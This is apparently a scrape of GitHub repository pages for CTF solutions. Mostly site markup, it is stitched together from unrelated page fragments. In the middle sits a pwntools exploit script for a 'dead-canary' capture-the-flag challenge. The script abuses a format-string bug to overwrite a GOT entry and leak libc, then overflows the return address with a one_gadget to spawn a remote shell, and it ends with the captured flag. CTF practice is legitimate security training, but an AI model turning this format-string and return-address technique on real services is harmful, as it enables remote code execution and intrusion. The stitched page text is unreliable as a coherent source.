<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-solutions</span></span></span><span>/</span><span><span>rgbCTF</span></span><span>/</span><span><span>rev</span></span><span>/</span>oop<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-solutions</span></span></span><span>/</span><span><span>rgbCTF</span></span><span>/</span><span><span>rev</span></span><span>/</span>oop<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/BigB00st/ctf-solutions/tree-commit/7c1b43f086e22c70e3f52420504fe4307b842f5c/rgbCTF/rev/oop" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/BigB00st/ctf-solutions/file-list/master/rgbCTF/rev/oop"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
```from pwn import *
elf = ELF("dead-canary")libc = ELF("./libc.so.6")
p = remote("2020.redpwnc.tf", 31744)# p = process("./dead-canary")
# format string bug - leak address in stack# There is a pointer to _IO_stdfile_1_lock structure at stack position 2
# format string bug - write-what-where# Overwrite __stack_chk_fail GOT entry to jump back to main (0x400737)
payload1 = (b"%02$" + str(0x0737 - 7).encode("ascii") + b"p\n").ljust(16) + b"%9$hn " + p64(elf.got["__stack_chk_fail"]) payload1 += cyclic(0x120 - len(payload1))
p.send(payload1)p.recvuntil("0x")
# magic number is offset to get to base libc address from _IO_stdfile_1_locklibc_base = int(p.recvline().strip(), 16) - 3705408 - libc.sym["printf"]
info("libc base is at %x" % libc_base)
## $ one_gadget libc.so.6 # 0x4f2c5 execve("/bin/sh", rsp+0x40, environ)#one_gadget = 0x4f2c5
# overflow return address with one_gadget value# stack canary will be overwritten again, it will again trigger call to main(), nothing scary.payload2 = cyclic(0x120 - 8) + p64(libc_base+one_gadget)p.send(payload2)
# main is called again. do nothing, don't overflow anything this time..payload3 = "Hello!"p.send(payload3)
p.interactive()
# flag{t0_k1ll_a_canary_4e47da34}``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf-solutions/rgbCTF/rev/sadistic-reversing-1 at master · BigB00st/ctf-solutions · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="A8EC:6BE1:1C68B979:1D3E6A3C:64121E97" data-pjax-transient="true"/><meta name="html-safe-nonce" content="74daa06d20a8955f2bde510a782d57a6f5a87ea5a6e6e05923207f587f527859" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJBOEVDOjZCRTE6MUM2OEI5Nzk6MUQzRTZBM0M6NjQxMjFFOTciLCJ2aXNpdG9yX2lkIjoiNzA4NjI1NTI2NDc2NTE4OTc4MyIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="2d3ee56eb07985ca21bcb9612ec3b687e99aaf1538a8be69e5688f4646ea0fd6" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:252509468" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/bd5503cd874b2aa8ff5165158ad67b31f52a409017e508c60ff9be5b985b019b/BigB00st/ctf-solutions" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-solutions/rgbCTF/rev/sadistic-reversing-1 at master · BigB00st/ctf-solutions" /><meta name="twitter:description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/bd5503cd874b2aa8ff5165158ad67b31f52a409017e508c60ff9be5b985b019b/BigB00st/ctf-solutions" /><meta property="og:image:alt" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-solutions/rgbCTF/rev/sadistic-reversing-1 at master · BigB00st/ctf-solutions" /><meta property="og:url" content="https://github.com/BigB00st/ctf-solutions" /><meta property="og:description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/BigB00st/ctf-solutions git https://github.com/BigB00st/ctf-solutions.git">
<meta name="octolytics-dimension-user_id" content="45171153" /><meta name="octolytics-dimension-user_login" content="BigB00st" /><meta name="octolytics-dimension-repository_id" content="252509468" /><meta name="octolytics-dimension-repository_nwo" content="BigB00st/ctf-solutions" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="252509468" /><meta name="octolytics-dimension-repository_network_root_nwo" content="BigB00st/ctf-solutions" />
